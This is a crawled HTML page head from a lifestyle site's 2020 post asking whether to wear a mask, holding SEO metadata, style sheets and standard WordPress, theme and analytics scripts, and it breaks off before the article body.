

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.givenus.com/should-i-really-wear-a-mask/
body_size: 35630
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Should I Really Wear a Mask? - Given Us</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.givenus.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="/wp-content/uploads/2018/02/GivenUs-Favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.givenus.com/should-i-really-wear-a-mask/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Should I Really Wear a Mask? - Given Us" />
	<meta property="og:description" content="(GivenUs.com) &#8211; The big question on the minds of most people is, “Should I really be wearing a mask?” The answer is most often yes, especially as indicated by the CDC. This video by AsapScience may explain why. A homemade independent study using two sets of test dishes — one for mask wearing and one [&hellip;]" />
	<meta property="og:url" content="https://www.givenus.com/should-i-really-wear-a-mask/" />
	<meta property="og:site_name" content="Given Us" />
	<meta property="article:publisher" content="https://facebook.com/givenus/" />
	<meta property="article:published_time" content="2020-08-26T01:56:08+00:00" />
	<meta property="article:modified_time" content="2020-08-26T01:56:38+00:00" />
	<meta property="og:image" content="https://www.givenus.com/wp-content/uploads/2020/08/Should-I-Really-Wear-a-Mask.jpg" />
	<meta property="og:image:width" content="1021" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="givenusadmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Given_Us_Site" />
	<meta name="twitter:site" content="@Given_Us_Site" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.givenus.com/should-i-really-wear-a-mask/#article","isPartOf":{"@id":"https://www.givenus.com/should-i-really-wear-a-mask/"},"author":{"name":"givenusadmin","@id":"https://www.givenus.com/#/schema/person/2da3313a8b72deaa43de2b9b4bf51a89"},"headline":"Should I Really Wear a Mask?","datePublished":"2020-08-26T01:56:08+00:00","dateModified":"2020-08-26T01:56:38+00:00","mainEntityOfPage":{"@id":"https://www.givenus.com/should-i-really-wear-a-mask/"},"wordCount":251,"publisher":{"@id":"https://www.givenus.com/#organization"},"image":{"@id":"https://www.givenus.com/should-i-really-wear-a-mask/#primaryimage"},"thumbnailUrl":"https://www.givenus.com/wp-content/uploads/2020/08/Should-I-Really-Wear-a-Mask.jpg","keywords":["Mask","Protects From Droplets","Stop the Spread","Worth Wearing"],"articleSection":["Trending"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.givenus.com/should-i-really-wear-a-mask/","url":"https://www.givenus.com/should-i-really-wear-a-mask/","name":"Should I Really Wear a Mask? - Given Us","isPartOf":{"@id":"https://www.givenus.com/#website"},"primaryImageOfPage":{"@id":"https://www.givenus.com/should-i-really-wear-a-mask/#primaryimage"},"image":{"@id":"https://www.givenus.com/should-i-really-wear-a-mask/#primaryimage"},"thumbnailUrl":"https://www.givenus.com/wp-content/uploads/2020/08/Should-I-Really-Wear-a-Mask.jpg","datePublished":"2020-08-26T01:56:08+00:00","dateModified":"2020-08-26T01:56:38+00:00","breadcrumb":{"@id":"https://www.givenus.com/should-i-really-wear-a-mask/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.givenus.com/should-i-really-wear-a-mask/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.givenus.com/should-i-really-wear-a-mask/#primaryimage","url":"https://www.givenus.com/wp-content/uploads/2020/08/Should-I-Really-Wear-a-Mask.jpg","contentUrl":"https://www.givenus.com/wp-content/uploads/2020/08/Should-I-Really-Wear-a-Mask.jpg","width":1021,"height":640,"caption":"Should I Really Wear a Mask?"},{"@type":"BreadcrumbList","@id":"https://www.givenus.com/should-i-really-wear-a-mask/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.givenus.com/"},{"@type":"ListItem","position":2,"name":"Should I Really Wear a Mask?"}]},{"@type":"WebSite","@id":"https://www.givenus.com/#website","url":"https://www.givenus.com/","name":"Given Us","description":"Helping you Advance and Live Your Life to the Fullest","publisher":{"@id":"https://www.givenus.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.givenus.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.givenus.com/#organization","name":"Given Us","url":"https://www.givenus.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.givenus.com/#/schema/logo/image/","url":"https://www.givenus.com/wp-content/uploads/2022/12/seo-logo.png","contentUrl":"https://www.givenus.com/wp-content/uploads/2022/12/seo-logo.png","width":1057,"height":421,"caption":"Given Us"},"image":{"@id":"https://www.givenus.com/#/schema/logo/image/"},"sameAs":["https://facebook.com/givenus/","https://x.com/Given_Us_Site"]},{"@type":"Person","@id":"https://www.givenus.com/#/schema/person/2da3313a8b72deaa43de2b9b4bf51a89","name":"givenusadmin","url":"https://www.givenus.com/author/givenusadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Given Us &raquo; Feed" href="https://www.givenus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Given Us &raquo; Comments Feed" href="https://www.givenus.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.givenus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.givenus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpautoterms_css-css' href='https://www.givenus.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.givenus.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.givenus.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Rubik%3A400%2C700%2C700italic%7COpen+Sans%3A400%2C600%2C700%2C700italic%7CRoboto%3A400%2C500%2C700%2C700italic&#038;display=swap&#038;ver=12.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.givenus.com/wp-content/themes/Newspaper/style.css?ver=12.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.givenus.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.givenus.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=7b24cfa58e9ab053c98d141038fd6ac7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.givenus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=2.5.1" id="wpautoterms_base-js"></script>
<script type="text/javascript" id="earnware-lib-js-extra">
/* <![CDATA[ */
var save_origin = 0;
var tracking_per_session = 0;
/* ]]> */
</script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/earnware-connect/public/js/earnware-lib.js?ver=1.0.72" id="earnware-lib-js"></script>
<script type="text/javascript" id="earnware-tracking-js-extra">
/* <![CDATA[ */
var earnware_tracking = {"track_utm_campaign":"1","track_utm_content":"1","track_utm_medium":"1","track_utm_placement":"1","track_utm_term":"1","track_utm_source":"1","track_utm_custom":"aff_sub4"};
var earnware_json_tracking = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/earnware-connect/public/js/earnware-tracking.js?ver=1.0.72" id="earnware-tracking-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-Z3FH0T1195" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.givenus.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-Z3FH0T1195");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.givenus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.givenus.com/wp-json/wp/v2/posts/3040" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.givenus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.givenus.com/?p=3040' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.givenus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.givenus.com%2Fshould-i-really-wear-a-mask%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.givenus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.givenus.com%2Fshould-i-really-wear-a-mask%2F&#038;format=xml" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"DMWFs1kx0820/9", domain:"givenus.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=DMWFs1kx0820/9" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
<meta name="generator" content="Site Kit by Google 1.134.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1283108915855891&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TDD9J5L' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.givenus.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.2";
var td_get_template_directory_uri="https:\/\/www.givenus.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00ca00";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5b00448744";
var tdsDateFormat="l, F j, Y";
